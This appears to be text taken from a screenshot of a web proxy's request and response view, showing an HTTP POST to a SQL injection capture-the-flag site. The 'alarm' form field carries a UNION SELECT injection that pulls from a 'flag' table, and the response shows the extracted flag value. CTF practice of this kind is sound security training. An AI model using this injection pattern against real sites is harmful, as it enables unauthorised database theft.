 Go Cancel < > Target: http://sqli-ctf.pajhome.org.uk ?
Request
Raw Params Headers Hex
POST /quote HTTP/1.1
Host: sqli-ctf.pajhome.org.uk
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:51.0)
Gecko/20100101 Firefox/51.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://sqli-ctf.pajhome.org.uk/quote
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
value=1000&postcode=CO15+2JU&alarm=yes'+UNION+SELECT+*+FROM+flag;#
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Tue, 15 Aug 2017 04:55:42 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 340
Connection: close
<h1>Home contents insurance</h1>
<table>
<tr><td>Value of
contents</td><td>&#163;1000</td></tr>
<tr><td>Postcode</td><td>CO15 2JU (high <a
href="risk">risk</a>)</td></tr>
<tr><td>Premium</td><td>&#163;40.00</td></tr>
<tr><td>Conditions</td><td>The alarm must
be activated when the property is empty.
tnMz3mOXW3A </td></tr>
</table>